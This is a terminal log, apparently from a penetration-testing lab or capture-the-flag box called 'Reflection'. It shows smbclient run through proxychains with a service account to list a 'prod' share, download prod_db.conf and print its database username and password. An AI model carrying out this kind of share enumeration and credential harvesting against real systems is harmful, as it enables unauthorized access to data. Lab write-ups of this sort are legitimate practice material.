 ➜ Reflection proxychains -q smbclient \\\\10.10.149.149\\prod -U reflection/svc_web_staging
Password for [REFLECTION\svc_web_staging]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Wed Jun  7 19:44:26 2023
  ..                                  D        0  Wed Jun  7 19:43:22 2023
  prod_db.conf                        A       45  Thu Jun  8 13:24:39 2023
                6261245 blocks of size 4096. 1340736 blocks available
smb: \> get prod_db.conf
getting file \prod_db.conf of size 45 as prod_db.conf (0.3 KiloBytes/sec) (average 0.3 KiloBytes/sec)
smb: \> exit
➜ Reflection cat prod_db.conf
user=web_prod
password=Trib
db=prod#